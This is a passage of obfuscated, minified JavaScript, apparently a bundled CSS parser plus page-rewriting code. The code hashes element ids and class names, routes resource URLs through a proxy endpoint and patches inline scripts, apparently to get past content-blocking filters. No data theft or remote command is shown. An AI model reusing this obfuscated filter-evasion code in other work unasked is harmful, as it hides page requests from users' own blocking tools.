n=i;for(;e>=0&&oe(t[n(1858)](e));e--);return e+1}(n,n[i(393)]-1)):a[i(952)](this[i(1360)]);throw new Re(t||i(1867),n,o[i(2121)],o[i(2018)],o[i(1888)],a[i(2608)],a[i(766)])}});return Object[e(1866)]((function(t,l){const u=e;n=t,l=l||{},c[u(294)](n,Ce),a[u(294)](n,l[u(2121)],l[u(2018)],l[u(1888)]),r=l[u(955)]||u(1186),i=Boolean(l[u(2844)]),o=u(336)==typeof l[u(1297)]?l[u(1297)]:He,s=!1,c[u(2336)]=!(u(2336)in l)||Boolean(l[u(2336)]),c[u(1105)]=!(u(1105)in l)||Boolean(l[u(1105)]),c[u(2603)]=!(u(2603)in l)||Boolean(l[u(2603)]),c[u(905)]=u(905)in l&&Boolean(l[u(905)]);const{context:d=u(888),onComment:h}=l;if(d in c[u(650)]==0)throw new Error(u(1670)+d+"`");u(336)==typeof h&&c[u(638)](((t,e,r)=>{const i=u;if(t===Yt){const t=c[i(952)](e,r),o=ge(n,r-2,r,"*/")?n[i(776)](e+2,r-2):n[i(776)](e+2,r);h(o,t)}}));const m=c[u(650)][d][u(399)](c,l);return c[u(2985)]||c[u(2667)](),m}),{SyntaxError:Re,config:c[e(950)]})}(r),s=function(t){const e=a1x,n=function(t){const e=a1x,n={};for(const r in t[e(2413)])if($e[e(399)](t[e(2413)],r)){const i=t[e(2413)][r];if(!i[e(2310)])throw new Error(e(3102)+r+e(2529));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(805)),s=Symbol(e(1354));for(const t in n)$e[e(399)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1x,i=h[r(399)](g,t,e,n);return i===o||i!==s&&(!(!f[r(2286)](t[r(1787)])||!f[t[r(1787)]](t,g,d,p))||m[r(399)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(336)==typeof l)h=l;else if(l&&(h=en(l[u(447)]),m=en(l[u(2586)]),l[u(2495)]&&(f=i),l[u(1199)])){if(a[u(2286)](l[u(1199)]))f=l[u(2495)]?c[l[u(1199)]]:a[l[u(1199)]];else if(!n[u(2286)](l[u(1199)]))throw new Error(u(2988)+l[u(1199)]+u(2807)+Object[u(1624)](n)[u(2539)]()[u(991)](", ")+")");h=nn(h,l[u(1199)]),m=nn(m,l[u(1199)])}if(h===tn&&m===tn)throw new Error(u(2659));d(t)};return l[e(2443)]=o,l[e(1441)]=s,l[e(2864)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1x(399)](this,t,r,i))return n=t,o})),n},l[e(702)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1x(399)](this,t,r,i))return n=t,o}}),n},l[e(1831)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1x;e[o(399)](this,t,r,i)&&n[o(2001)](t)})),n},l}(r),a=function(t){const n=a1x,r=new Map;for(let[e,i]of Object[n(2640)](t[n(2413)]))n(336)==typeof(i[n(1229)]||i)&&r[n(2833)](e,i[n(1229)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1x;if(!r[e(323)](t[e(1787)]))throw new Error(e(1284)+t[e(1787)]);r[e(1840)](t[e(1787)])[e(399)](l,t)},tokenBefore:Ye,token(t,e){const n=a1x;a=this[n(430)](a,t,e),this[n(490)](e,t,!1),t===Lt&&92===e[n(1858)](0)&&this[n(490)]("\n",Rt,!0)},emit(t){s+=t},result:()=>s};i&&(o(336)==typeof i[o(246)]&&(c=i[o(246)](c)),i[o(2705)]&&(c=function(t){const e=o,n=new qe.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2413)];t[e(2413)]=function(t){const o=e;if(t[o(2794)]&&t[o(2794)][o(756)]&&Ze[o(323)](t[o(1787)])){const e=t[o(2794)][o(756)][o(2018)],d=t[o(2794)][o(756)][o(1888)]-1;i[o(2018)]===e&&i[o(1888)]===d||(i[o(2018)]=e,i[o(1888)]=d,r[o(2018)]=c,r[o(1888)]=l,u&&(u=!1,r[o(2018)]===s[o(2018)]&&r[o(1888)]===s[o(1888)]||n[o(2481)](a)),u=!0,n[o(2481)]({source:t[o(2794)][o(2076)],original:i,generated:r}))}d[o(399)](this,t),u&&Ze[o(323)](t[o(1787)])&&(s[o(2018)]=c,s[o(1888)]=l)};const h=t[e(490)];t[e(490)]=function(t,n,r){const i=e;for(let e=0;e<t[i(393)];e++)10===t[i(1858)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(2347)];return t[e(2347)]=function(){return u&&n[e(2481)](a),{css:m(),map:n}},t}(c)),i[o(2857)]in e&&(c[o(430)]=e[i[o(2857)]]));const l={node:t=>c[o(2413)](t),children:Qe,token:(t,e)=>c[o(957)](t,e),tokenize:Ke};return c[o(2413)](t),c[o(2347)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1x;t[e(596)]&&t[e(596)]instanceof We==0&&(t[e(596)]=(new We)[e(1668)](t[e(596)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1x;t[e(596)]&&t[e(596)]instanceof We&&(t[e(596)]=t[e(596)][e(1686)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(563)][i(2310)]),tokenize:Ce,parse:o,generate:a,walk:s,find:s[i(2864)],findLast:s[i(702)],findAll:s[i(1831)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(336)==typeof t?t(o):ti(o,t))}};var d;return u[i(563)]=new Qr({generic:r[i(2649)],cssWideKeywords:r[i(254)],units:r[i(1426)],types:r[i(2867)],atrules:r[i(197)],properties:r[i(1518)],node:r[i(2413)]},u),u}(ti({},{...zl,parseContext:{default:t(826),stylesheet:t(826),atrule:t(2294),atrulePrelude(e){const n=t;return this[n(378)](e[n(292)]?String(e[n(292)]):null)},mediaQueryList:t(278),mediaQuery:t(1830),condition(e){const n=t;return this[n(1915)](e[n(2032)])},rule:t(3168),selectorList:t(1992),selector:t(2677),block(){return this[t(1901)](!0)},declarationList:t(213),declaration:t(2455),value:t(2804)},features:{supports:{selector(){return this[t(2677)]()}},container:{style(){return this[t(2455)]()}}},scope:et,atrule:Il,pseudo:Dl,node:nt,node:tt})),{tokenize:Zl,parse:Vl,generate:Bl,lexer:Xl,createLexer:Jl,walk:Gl,find:Yl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=ql;var nu=A(5281);const ru=e=>e[t(1179)](t(1674))||e[t(1179)](t(277))?e=(e=(e=(e=e[t(1972)](/(^width\s*:)/g,t(1492)))[t(1972)](/([^-]width\s*:)/g,t(1492)))[t(1972)](/(^height\s*:)/g,t(1492)))[t(1972)](/([^-]height\s*:)/g,t(1492)):e;function iu(e){const n=t;try{return new Blob([e])[n(402)]}catch{return n(2797)!=typeof TextEncoder?(new TextEncoder)[n(466)](e)[n(393)]:2*e[n(393)]}}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(393)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(1840)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(2833)](t,i),r=a,0))},has:t=>n[e(323)](t),delete(t){const i=e;if(!n[i(323)](t))return!1;const o=n[i(1840)](t);return n[i(618)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(1876)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2199)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return fu({protectUrlContext:r,stylesheet:i,direction:n(1958),context:n(2731),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(2797)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(1840)](i);return u||(u=fu({protectUrlContext:r,stylesheet:i,direction:n(1958),context:n(2477),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2833)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2199)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return fu({protectUrlContext:r,stylesheet:i,context:n(3140),direction:n(1958),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function mu(e,n,r){const i=t,o=nu.z1[i(393)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(776)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(776)](o+4):t}else n=r(n);return n}function fu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(1958)===e[n(972)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(2199)],isPageLevel:u}=e;o=t=>e[n(1899)]&&!e[n(1899)](t)?t:(0,nu.md)(t[n(2301)]("\\")[n(991)](""),i),s=function(o){const s=n;let a=arguments[s(393)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(1722)];return o[s(1083)]("{{")&&o[s(169)]("}}")?o:o[s(1083)](".")&&!o[s(1083)]("./")&&!o[s(1083)](s(869))||o[s(1083)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(1899)],attributeFilter:e[s(1607)]}):e[s(3173)]&&!e[s(3173)](o)?o:(u&&a===ht.MN[s(3196)]&&(a=ht.MN[s(3219)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(2480)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(1607)]&&!e[n(1607)](t)?t:n(1486)[n(2565)]((0,nu.md)(t[n(776)](5),i)[n(2398)]()),c=t=>e[n(2395)]&&e[n(2395)](t)?n(3111)+(0,nu.md)(t[n(2398)](),i):t}else n(2402)===e[n(972)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(1397)]:t,a=t=>(0,nu._)(t[n(776)](5))?n(1486)+(0,nu.ks)(t[n(776)](5)[n(2398)]()):t,c=t=>t[n(1083)](n(3111))&&(0,nu._)(t[n(776)](3))?(0,nu.ks)(t[n(776)](3)):t):n(2964)===e[n(972)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(2466)])[r(2480)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Vl(r,{context:i});return Gl(u,{enter(t){const r=n;var i,u,d,h,m,f,p;l[r(2001)](t);const g=l[r(393)]>=3&&r(1471)===l[l[r(393)]-3][r(2669)];if(r(681)===t[r(1787)])t[r(2669)]=o(t[r(2669)]);else if(r(2048)===t[r(1787)])t[r(2669)]=o(t[r(2669)]);else if(r(1895)===t[r(1787)]&&r(914)===t[r(2669)][r(1787)]&&t[r(2669)][r(2669)][r(1083)](r(1486)))t[r(2669)][r(2669)]=a(t[r(2669)][r(2669)]);else if(r(1895)!==t[r(1787)]||r(914)!==t[r(2669)][r(1787)]||"id"!==t[r(2669)][r(2669)]&&r(3132)!==t[r(2669)][r(2669)]&&r(1056)!==t[r(2669)][r(2669)]||r(1984)!==(null===(i=t[r(3140)])||void 0===i?void 0:i[r(1787)]))if(r(1895)!==t[r(1787)]||r(914)!==t[r(2669)][r(1787)]||r(1674)!==t[r(2669)][r(2669)]&&r(277)!==t[r(2669)][r(2669)]||r(1984)!==(null===(u=t[r(3140)])||void 0===u?void 0:u[r(1787)]))if(r(1895)===t[r(1787)]&&r(914)===t[r(2669)][r(1787)]&&r(977)===t[r(2669)][r(2669)]&&r(1984)===(null===(d=t[r(3140)])||void 0===d?void 0:d[r(1787)])&&(t[r(3140)][r(3140)][r(1179)](r(1674))||t[r(3140)][r(3140)][r(1179)](r(277)))){if(r(1958)===e[r(972)]){const e=ru(t[r(3140)][r(3140)]);e!==t[r(3140)][r(3140)]&&(t[r(3140)][r(3140)]=t[r(3140)][r(3140)]+", "+e)}else if(r(2402)===e[r(972)]){const e=(w=t[r(3140)][r(3140)])[r(1179)](r(1674))||w[r(1179)](r(277))?w=(w=(w=(w=w[r(1972)](/(^width\s*:)   /g,"$1"))[r(1972)](/([^-]width\s*:)   /g,"$1"))[r(1972)](/(^height\s*:)   /g,"$1"))[r(1972)](/([^-]height\s*:)   /g,"$1"):w;e!==t[r(3140)][r(3140)]&&(t[r(3140)][r(3140)]=e)}}else if(r(1895)===t[r(1787)]&&r(914)===t[r(2669)][r(1787)]&&r(1541)===t[r(2669)][r(2669)]&&r(1984)===(null===(h=t[r(3140)])||void 0===h?void 0:h[r(1787)]))r(1958)===e[r(972)]?t[r(3140)][r(3140)]=mu(t[r(2397)],t[r(3140)][r(3140)],o):t[r(3140)][r(3140)]=o(t[r(3140)][r(3140)]);else if(r(1895)===t[r(1787)]&&r(914)===t[r(2669)][r(1787)]&&"id"===t[r(2669)][r(2669)]&&r(914)===(null===(m=t[r(3140)])||void 0===m?void 0:m[r(1787)]))r(1958)===e[r(972)]?t[r(3140)][r(2669)]=mu(t[r(2397)],t[r(3140)][r(2669)],o):t[r(3140)][r(2669)]=o(t[r(3140)][r(2669)]);else if(r(1895)===t[r(1787)]&&r(914)===t[r(2669)][r(1787)]&&r(2303)===t[r(2669)][r(2669)]&&r(914)===(null===(f=t[r(3140)])||void 0===f?void 0:f[r(1787)]))e[r(972)],t[r(2669)][r(2669)]=o(t[r(2669)][r(2669)]);else if(r(1895)===t[r(1787)]&&r(914)===t[r(2669)][r(1787)]&&r(2275)===t[r(2669)][r(2669)]&&r(1984)===(null===(p=t[r(3140)])||void 0===p?void 0:p[r(1787)]))r(1958)===e[r(972)]?t[r(3140)][r(3140)]=mu(t[r(2397)],t[r(3140)][r(3140)],o):t[r(3140)][r(3140)]=o(t[r(3140)][r(3140)]);else if(g&&r(1984)===t[r(1787)])t[r(3140)]=s(t[r(3140)],ht.MN[r(3196)]);else if(r(1722)===t[r(1787)])t[r(3140)]=s(t[r(3140)],g?ht.MN[r(3196)]:ht.MN[r(1722)]);else if(r(3168)===t[r(1787)])t[r(2660)][r(596)][r(606)]((t=>{const n=r;n(2189)===t[n(1787)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(207)](t[n(3140)])&&(t[n(3140)]=fu({...e,stylesheet:t[n(3140)],context:n(2731)}))}));else if(r(2189)===t[r(1787)]&&t[r(3140)][r(1185)]()[r(1083)](r(1295))&&t[r(3140)][r(1185)]()[r(169)](")")){const e=t[r(3140)][r(1185)]()[r(776)](4,-1)[r(1185)](),n=e[r(2755)](/^'(.*)'$/),i=e[r(2755)](/^"(.*)"$/);let o="";o=n?"'"[r(2565)](s(n[1],ht.MN[r(1722)]),"'"):i?'"'[r(2565)](s(i[1],ht.MN[r(1722)]),'"'):s(e,ht.MN[r(1722)]),t[r(3140)]=t[r(3140)][r(1972)](e,o)}else r(2358)===t[r(1787)]&&(t[r(2669)]=c(t[r(2669)]));else r(1958)===e[r(972)]?t[r(3140)][r(3140)]=r(2615)+t[r(3140)][r(3140)]:t[r(3140)][r(3140)]=t[r(3140)][r(3140)][r(1083)](r(2615))?t[r(3140)][r(3140)][r(776)](3):t[r(3140)][r(3140)];else r(1958)===e[r(972)]?t[r(3140)][r(3140)]=mu(t[r(2397)],t[r(3140)][r(3140)],o):t[r(3140)][r(3140)]=o(t[r(3140)][r(3140)]);var w},leave(t){l[n(1487)]()}}),Bl(u)}A(6411);const pu=[],gu={};var wu=A(5879);const bu=e=>_t.A[t(1840)]()[t(1934)][t(399)](e,/[A-Z]/g,(e=>"-"[t(2565)](e[t(2398)]())));var vu=A(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(2424)](),!s[n(1179)]("<"))return s;s[n(1179)](n(2040))&&(s=_t.A[n(1840)](i)[n(1934)][n(399)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(2641)]),h=_t.A[n(1840)](i)[n(1353)][n(399)](d,s,n(847)),m=h[n(2788)](n(1563)),f=(null==m?void 0:m[n(408)](n(2480)))||a||_t.A[n(1840)](i)[n(2501)][n(1840)][n(1590)](i[n(2393)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:f,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(1840)]()[n(3100)][n(399)](h,n(953));p&&p[n(1712)](),_t.A[n(1840)](i)[n(1224)][n(399)](h,n(2980))[n(606)]((t=>{!function(t,e){const n=a1x;if(pu[n(1179)](e))return;const r=t[n(2244)][n(1265)](t,e);if(r){if(!r[n(1241)])return;if(r[n(1840)]||r[n(2833)])return}try{if(e[n(2755)](/^\d+$/))return;gu[e]=t[e],t[n(2244)][n(2382)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(1840)](t)[r(3100)][r(399)](t[r(2393)],r(2213)[r(2565)](n,'"]'));if(i)return i[r(1156)];const o=_t.A[r(1840)](t)[r(1224)][r(399)](t[r(2393)],"#"+n);if(1===o[r(393)])return o[0];if(o[r(393)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(2317)](n(3110),t[n(2424)]())}pu[n(2001)](e)}(i,t.id)}));let g="";return s[n(1179)](n(2124))?g=h[n(954)][n(2070)]:s[n(1179)](n(2487))&&s[n(1179)](n(2577))?g=h[n(2766)][n(2070)]+h[n(226)][n(2070)]:s[n(1179)](n(2487))&&!s[n(1179)](n(2461))?g=h[n(2766)][n(2070)]:s[n(1179)](n(2577))?(_t.A[n(1840)]()[n(375)][n(1840)][n(399)](h[n(2766)])&&(g+=h[n(2766)][n(2070)]),g+=h[n(226)][n(2070)]):g=_t.A[n(1840)]()[n(375)][n(1840)][n(399)](h[n(2766)])+_t.A[n(1840)]()[n(375)][n(1840)][n(399)](h[n(226)]),n(2257)===(null===(r=h[n(2775)])||void 0===r?void 0:r[n(2669)])&&(g=n(2414)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(2536)][n(1476)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(2536)][e(782)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(1179)](e(2117)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(3253)][e(2398)]();if(e(2800)===h||e(1697)===h){const t=_t.A[e(1840)](s)[e(2131)][e(399)](i,e(1541));t&&d(t)&&_t.A[e(1840)](s)[e(2757)][e(399)](i,e(1541),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1722)],baseUrl:o,endpoint:rt.A[e(2199)]}));const n=_t.A[e(1840)](s)[e(2131)][e(399)](i,e(1505));n&&_t.A[e(1840)](s)[e(2757)][e(399)](i,e(1505),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1x,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(391)](t,{shouldUseOrigin:!0}));){const t=i[1][e(1185)]();if(t[e(1179)](" ")){const r=t[e(2301)](" ");n[e(2001)]({url:r[0],size:r[1]})}else n[e(2001)]({url:t})}return n}(i)[n(2287)]((t=>{const e=n;let i;return i=l&&!l(t[e(1267)])?t[e(1267)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1267)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(402)]?""[e(2565)](i," ")[e(2565)](t[e(402)]):i}))[n(991)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(2199)],baseUrl:o,urlFilter:c}));const a=_t.A[e(1840)](s)[e(2131)][e(399)](i,e(840));a&&_t.A[e(1840)](s)[e(2757)][e(399)](i,e(840),function(t,n,r){const i=e;return n?n[i(2301)](" ")[i(2287)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(1722)],baseUrl:r,endpoint:rt.A[i(2199)],key:(0,vu.x)()})))[i(991)](" "):n}(r,a,o))}else if(e(965)===h){const t=_t.A[e(1840)](s)[e(2131)][e(399)](i,e(1541));if(t)d(t)&&_t.A[e(1840)](s)[e(2757)][e(399)](i,e(1541),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(506)],baseUrl:o,endpoint:rt.A[e(2199)]}));else{let t=_t.A[e(1840)](s)[e(375)][e(1840)][e(399)](i);t&&(t=_t.A[e(1840)](s)[e(1934)][e(399)](t,/\bwindow\.location\b/g,e(2108)),_t.A[e(1840)](s)[e(375)][e(2833)][e(399)](i,t)),t[e(1179)](e(553))&&(t=_t.A[e(1840)](s)[e(1934)][e(399)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(1752)),_t.A[e(1840)](s)[e(375)][e(2833)][e(399)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(2134)in r)||e(233)!==r[e(2134)]||(t[e(1179)](e(390))&&(t=_t.A[e(1840)](s)[e(1934)][e(399)](t,e(390),e(1053)),_t.A[e(1840)](s)[e(375)][e(2833)][e(399)](i,t)),t[e(1179)](e(2898))&&(t=_t.A[e(1840)](s)[e(1934)][e(399)](t,e(2898),e(1020)),_t.A[e(1840)](s)[e(375)][e(2833)][e(399)](i,t)),t[e(1179)](e(3123))&&t[e(1179)](e(3046))&&(t=_t.A[e(1840)](s)[e(1934)][e(399)](t,e(3123),e(1429)),t=_t.A[e(1840)](s)[e(1934)][e(399)](t,e(1399),e(1879)),t[e(1179)](e(1640))?t+=e(1961):t+=e(2550),_t.A[e(1840)](s)[e(375)][e(2833)][e(399)](i,t)))}}else if(e(647)===h){var m;const t=null===(m=_t.A[e(1840)](s)[e(2131)][e(399)](i,e(2188)))||void 0===m?void 0:m[e(2398)](),n=_t.A[e(1840)](s)[e(2131)][e(399)](i,e(2480)),a=_t.A[e(1840)](s)[e(2131)][e(399)](i,"as");if(n&&d(n)){const c=e(2731)===t||e(1416)===t&&e(977)===a?ht.MN[e(3196)]:e(1416)===t&&e(965)===a?ht.MN[e(506)]:ht.MN[e(1722)];_t.A[e(1840)](s)[e(2757)][e(399)](i,e(2480),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(2199)]}))}}else if(e(1073)===h){const t=_t.A[e(1840)](s)[e(2131)][e(399)](i,e(1541));if(t&&t[e(1083)](e(988))){const n=ku(t,r,s);_t.A[e(1840)](s)[e(2757)][e(399)](i,e(1541),n)}else t&&d(t)&&_t.A[e(1840)](s)[e(2757)][e(399)](i,e(1541),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2635)],baseUrl:o,endpoint:rt.A[e(2199)]}));const n=_t.A[e(1840)](s)[e(2131)][e(399)](i,e(2451));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(2199)]+e(1544),kind:ht.MN[e(506)],baseUrl:o,endpoint:rt.A[e(2199)]});n[e(1179)](t)?_t.A[e(1840)](s)[e(2757)][e(399)](i,e(2451),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(1840)](s)[e(2757)][e(399)](i,e(2451),e(2532)[e(2565)](wu.K,e(1918))[e(2565)](t,e(1372))[e(2565)]((0,vu.x)().id,e(2936))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(1840)](s)[e(2131)][e(399)](i,e(2480));t&&d(t)&&_t.A[e(1840)](s)[e(2757)][e(399)](i,e(2480),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1235)],baseUrl:o,endpoint:rt.A[e(2199)]}));const n=_t.A[e(1840)](s)[e(2131)][e(399)](i,e(2129));e(2452)==typeof n&&n[e(1179)](e(1788))&&_t.A[e(1840)](s)[e(2757)][e(399)](i,e(2129),e(2465)[e(2565)](btoa(n),e(1423)));const a=_t.A[e(1840)](s)[e(2131)][e(399)](i,e(2675));e(2452)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(1840)](s)[e(1082)][e(399)](i,e(2675)),_t.A[e(1840)](s)[e(2757)][e(399)](i,e(1486)+(0,nu.md)(e(2675)),a))}else if(e(2688)===h){const t=_t.A[e(1840)](s)[e(2131)][e(399)](i,e(1541));t&&d(t)&&_t.A[e(1840)](s)[e(2757)][e(399)](i,e(1541),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1722)],baseUrl:o,endpoint:rt.A[e(2199)]}));const n=_t.A[e(1840)](s)[e(2131)][e(399)](i,e(2724));n&&d(n)&&_t.A[e(1840)](s)[e(2757)][e(399)](i,e(2724),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(1722)],baseUrl:o,endpoint:rt.A[e(2199)]}))}else if(e(2076)===h){const t=_t.A[e(1840)](s)[e(2131)][e(399)](i,e(1541));t&&d(t)&&_t.A[e(1840)](s)[e(2757)][e(399)](i,e(1541),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1722)],baseUrl:o,endpoint:rt.A[e(2199)]}))}else if(e(2846)===h){const t=_t.A[e(1840)](s)[e(2131)][e(399)](i,e(1548)),n=_t.A[e(1840)](s)[e(2131)][e(399)](i,e(565));t&&d(t)&&_t.A[e(1840)](s)[e(2757)][e(399)](i,e(1548),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(3103)===n?ht.MN[e(1235)]:ht.MN[e(2635)],baseUrl:o,endpoint:rt.A[e(2199)]})),n&&![e(3103),e(496),e(3142),e(1048)][e(1179)](n)&&u(n)&&_t.A[e(1840)](s)[e(2757)][e(399)](i,e(565),(0,nu.md)(n))}else if(e(2821)===h||"g"===h){const t=[e(704),e(3208),e(1610),e(2083),e(2046),e(555),e(2662),e(2591)];for(const n of t){const t=_t.A[e(1840)](s)[e(2131)][e(399)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(1840)](s)[e(2757)][e(399)](i,n,u)}}const n=_t.A[e(1840)](s)[e(2131)][e(399)](i,e(2444));if(n&&e(2452)==typeof n)if(n[e(1083)]("#")&&u(n[e(776)](1)))_t.A[e(1840)](s)[e(2757)][e(399)](i,e(2444),"#"+(0,nu.md)(n[e(776)](1)));else{const t=new URL(n,o);d(t[e(2480)])&&_t.A[e(1840)](s)[e(2757)][e(399)](i,e(2444),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1722)],endpoint:rt.A[e(2199)],baseUrl:o}))}}else if(e(2410)===h){const t=_t.A[e(1840)](s)[e(2131)][e(399)](i,e(1056));if(t&&e(2452)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(1840)](s)[e(2757)][e(399)](i,e(1056),n)}}else if(e(977)===h){if(e(2242)===i[e(408)](e(314))&&!(0,ht.Gy)(r)){let t=_t.A[e(1840)](s)[e(1130)][e(1840)][e(399)](i);t&&(t=_t.A[e(1840)](s)[e(1934)][e(399)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(1840)](s)[e(1130)][e(2833)][e(399)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(977)!==o[n(3253)][n(2398)]())return;const u=_t.A[n(1840)](r)[n(1130)][n(1840)][n(399)](o);u&&_t.A[n(1840)](r)[n(1130)][n(2833)][n(399)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=_t.A[e(1840)](s)[e(2672)][e(1840)][e(399)](i);for(const t of Array[e(1473)](f))u(t)&&f[e(1972)](t,(0,nu.md)(t));const p=_t.A[e(1840)](s)[e(2131)][e(399)](i,e(2503));p&&u(p)&&_t.A[e(1840)](s)[e(2757)][e(399)](i,e(2503),(0,nu.zp)(p));const g=_t.A[e(1840)](s)[e(2131)][e(399)](i,e(3132));g&&u(g)&&_t.A[e(1840)](s)[e(2757)][e(399)](i,e(3132),(0,nu.md)(g));const w=_t.A[e(1840)](s)[e(1878)][e(1840)][e(399)](i);w&&u(w)&&_t.A[e(1840)](s)[e(1878)][e(2833)][e(399)](i,(0,nu.md)(w));const b=_t.A[e(1840)](s)[e(2131)][e(399)](i,e(1674));i instanceof s[e(1539)]&&b&&e(2452)==typeof b&&b[e(393)]>0&&_t.A[e(1840)](s)[e(2757)][e(399)](i,e(1674),e(2615)+b);const v=_t.A[e(1840)](s)[e(2131)][e(399)](i,e(277));i instanceof s[e(1539)]&&v&&e(2452)==typeof v&&v[e(393)]>0&&_t.A[e(1840)](s)[e(2757)][e(399)](i,e(277),e(2615)+v);const 